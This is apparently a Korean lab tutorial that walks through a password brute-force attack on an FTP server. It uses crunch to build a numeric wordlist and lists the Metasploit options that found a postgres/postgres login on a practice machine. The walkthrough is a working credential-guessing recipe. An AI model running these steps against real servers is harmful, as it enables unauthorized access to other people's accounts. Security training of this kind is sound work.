Metasploit을 활용해 Brute-Force 공격하기(FTP 서버)

- Brute-Force : 특정 암호를 풀기 위해 무작위로 대입하는 공격

* FTP 서버로 무차별 대입 공격하기

1. 실습을 위해 대상 PC에서 root 계정의 패스워드를 쉽게 바꾸어 놓는다.

# use mysql;

# update user set password=password('1234') where user='root';

# flush privileges;

2. 칼리 리눅스에서 crunch로 대입공격 할 캐릭터 셋 설정을 한다.

# cat /usr/share/crunch/charset,lst

위 내용들 중에서 앞에서 설정한 계정에 대한 공격을 위해 numeric을 사용한다.

3. 다음 명령어를 사용하여 패스워드 파일을 만든다.

# crunch 1 6 -f /usr/share/crunch/charset.lst numeric -o /root/passwords_1_to_6.txt

//위 명령어는 최소길이 1, 최대 길이 6, -f 옵션을 주어 charset.lst를 사용한다.

charset.lst의 numeric=[0123456789]를 사용하여 파일을 만들면 0부터 999999까지 최소 길이 1~6까지의 파일이 생성된다.

+ 해당 실습에서는 0부터 999999까지는 오래 걸리므로 직접 파일을 만들어 주었다.

내용은 다음과 같다.

마지막 문장인 postgres는 PostgreSQL 서버에서 사용하는 관리자 계정이다.

4. 공격 대상의 PC로 ftp 서버를 통한 무차별 대입 공격을 한다.

# set rhosts [공격대상 IP]

# set user_file /root/users.txt

# set pass_file /root/passwords_test.txt

# set stop_on_success true

# set threads 256

# run



실행 결과는 다음과 같다.

ftp 서버를 통해 id : postgres / pw : postgres로 로그인이 성공한 것을 확인할 수 있다.



위에서 알아낸 계정으로 ftp 접속을 시도 해 보았더니 로그인에 성공했다.